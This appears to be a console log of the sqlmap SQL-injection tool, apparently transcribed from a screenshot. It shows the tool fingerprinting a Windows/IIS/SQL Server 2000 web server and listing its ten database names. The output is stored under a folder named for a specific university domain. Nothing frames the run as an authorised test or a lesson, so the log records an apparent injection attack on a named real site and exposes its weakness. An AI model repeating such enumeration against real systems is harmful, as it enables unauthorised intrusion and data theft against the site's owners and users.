 Sqlmap
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:24:46] [INFO] fetching database names
[17:24:46] [WARNING] reflective value(s) found and filtering out
available databases [10]:
[*] kftygz
[*] KfWeb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] xssfw
[*] xxcw2013
[17:24:46] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cw.syu.edu.cn'
[*] shutting down at 17:24:46
C:\Python27\sqlmap>
C:\Python27\sqlmap>